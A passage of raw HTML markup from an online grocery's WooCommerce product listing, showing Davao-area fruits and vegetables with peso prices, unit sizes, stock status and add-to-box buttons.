<a href="https://farmtodoorstep.co/product/radish/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/radish-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Radish" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/radish-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/radish-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/radish-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/radish-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/radish-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/radish-pl66jyjgwa98ttmfaluooxqtb1kte22s1bbrjrcgso.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/radish.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="826" data-product_sku="" aria-label="Add to cart: &ldquo;Radish&rdquo;" rel="nofollow" data-success_message="&ldquo;Radish&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_826" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Radish</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>55 <span class="price-unit">| 2 pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1438 status-publish last outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/fresh-sampalok/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/10/images-25-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fresh Sampalok" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/10/images-25-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/10/images-25-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/10/images-25-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/fresh-sampalok/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1438" data-quantity="1" class="button product_type_simple" data-product_id="1438" data-product_sku="" aria-label="Read more about &ldquo;Fresh Sampalok&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1438" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Fresh Sampalok</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>75 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1460 status-publish first outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/peanut/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peanut" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/10/peanut.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/peanut/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1460" data-quantity="1" class="button product_type_simple" data-product_id="1460" data-product_sku="" aria-label="Read more about &ldquo;Peanut&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1460" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Peanut</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>110 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-2587 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/dabong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dabong" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/dabong.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=2587" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2587" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2587" data-product_sku="" aria-label="Add to cart: &ldquo;Dabong&rdquo;" rel="nofollow" data-success_message="&ldquo;Dabong&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2587" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Dabong</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>55 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-9161 status-publish outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/organic-kale/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2023/03/kale-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A bunch of Organic Kale" srcset="https://farmtodoorstep.co/wp-content/uploads/2023/03/kale-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2023/03/kale-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2023/03/kale-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2023/03/kale-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2023/03/kale-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2023/03/kale.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/organic-kale/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9161" data-quantity="1" class="button product_type_simple" data-product_id="9161" data-product_sku="" aria-label="Read more about &ldquo;Organic Kale&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9161" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Organic Kale</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>185 <span class="price-unit">| 200g </span><span class="price-unit muted d-block"><small><strong class="text-danger">Tuesday & Friday only</strong></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-888 status-publish last outofstock product_cat-fruits-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/dragon-fruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Fruit" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/dragonfruits.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/dragon-fruit/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_888" data-quantity="1" class="button product_type_simple" data-product_id="888" data-product_sku="" aria-label="Read more about &ldquo;Dragon Fruit&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_888" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Dragon Fruit</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>265 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-14967 status-publish first outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/guava-bayabas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2024/10/guava-bayabas-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Guava or Bayabas" srcset="https://farmtodoorstep.co/wp-content/uploads/2024/10/guava-bayabas-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2024/10/guava-bayabas-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2024/10/guava-bayabas-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2024/10/guava-bayabas.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/guava-bayabas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14967" data-quantity="1" class="button product_type_simple" data-product_id="14967" data-product_sku="" aria-label="Read more about &ldquo;Guava (Bayabas)&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14967" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Guava (Bayabas)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>45 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-734 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sayote/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sayote" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/sayote-pl66k9tj6aoop561gqq7iuwcfo17yfbk2v5lb2vqq0.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/sayote.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=734" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_734" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="734" data-product_sku="" aria-label="Add to cart: &ldquo;Sayote&rdquo;" rel="nofollow" data-success_message="&ldquo;Sayote&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_734" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Sayote</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>40 <span class="price-unit">| 2 pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-791 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/mongos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mongo Beans" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/mongos-pl66k2atnmee49gyonh6ywsnol2a8uhpdtxpgv6w3s.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mongos.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=791" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_791" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="791" data-product_sku="" aria-label="Add to cart: &ldquo;Mongo Beans&rdquo;" rel="nofollow" data-success_message="&ldquo;Mongo Beans&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_791" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Mongo Beans</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>40 <span class="price-unit">| 300g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-797 status-publish last outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/young-corn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Young Corn" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/young-corn-pl66k1czgsd3snibu52kef17376x15dz1pa7zl8aa0.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/young-corn.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/young-corn/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_797" data-quantity="1" class="button product_type_simple" data-product_id="797" data-product_sku="" aria-label="Read more about &ldquo;Young Corn&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_797" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Young Corn</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1333 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/bok-choy-pechay-taiwan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container">
<span class="onsale">Sale!</span>
<img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bokchoy - Pechay Taiwan" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/09/elementor/thumbs/bokchoy-pl66h50we6e9zxpvrdyz7nd15fh6aqvrncvbpvizgo.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/09/bokchoy.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1333" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1333" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1333" data-product_sku="" aria-label="Add to cart: &ldquo;Bok Choy&rdquo;" rel="nofollow" data-success_message="&ldquo;Bok Choy&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1333" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Bok Choy</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>80 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></del> <span class="screen-reader-text">Original price was: &#8369;80 | 500g.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>60 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span></ins><span class="screen-reader-text">Current price is: &#8369;60 | 500g.</span> </span></li><li class="entry product type-product post-2271 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/spinach/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spinach in Davao City" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/05/elementor/thumbs/spinach-pl66glaaenn984ijynft9accoc6gt3pekn64n2c93c.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/05/spinach.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=2271" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2271" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2271" data-product_sku="" aria-label="Add to cart: &ldquo;Spinach&rdquo;" rel="nofollow" data-success_message="&ldquo;Spinach&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2271" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Spinach</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>45 <span class="price-unit">| tie </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-833 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/alugbati-malabar/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/alugbati-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A bunch of green alugbati or malabar spinach" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/alugbati-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/alugbati-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/alugbati-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/alugbati.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=833" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_833" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="833" data-product_sku="" aria-label="Add to cart: &ldquo;Alugbati&rdquo;" rel="nofollow" data-success_message="&ldquo;Alugbati&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_833" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Alugbati</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>45 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-5646 status-publish last outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/mangosteen/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/06/mangosteen-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Davao Mangosteen" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/06/mangosteen-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/06/mangosteen-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/06/mangosteen-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/06/mangosteen.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/mangosteen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5646" data-quantity="1" class="button product_type_simple" data-product_id="5646" data-product_sku="" aria-label="Read more about &ldquo;Mangosteen&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5646" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Mangosteen</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>150 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-388 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sweet-potato/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweet Potato yellow" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/10/elementor/thumbs/sweet-potato-yellow-pl66h0bpg07udvwpitxud6jq6i4c89d3yplwbhpybs.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/10/sweet-potato-yellow.jpg 1398w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=388" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_388" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="388" data-product_sku="" aria-label="Add to cart: &ldquo;Sweet Potato&rdquo;" rel="nofollow" data-success_message="&ldquo;Sweet Potato&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_388" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Sweet Potato</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>85 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-2503 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/tanglad/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tanglad" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/elementor/thumbs/tanglad-pl66gjem0zkokwla9mmk4atfhkfqdphxwdv5oif1fs.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/06/tanglad.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=2503" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2503" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2503" data-product_sku="" aria-label="Add to cart: &ldquo;Tanglad&rdquo;" rel="nofollow" data-success_message="&ldquo;Tanglad&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2503" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Tanglad</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>15 <span class="price-unit">| bundle </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-746 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
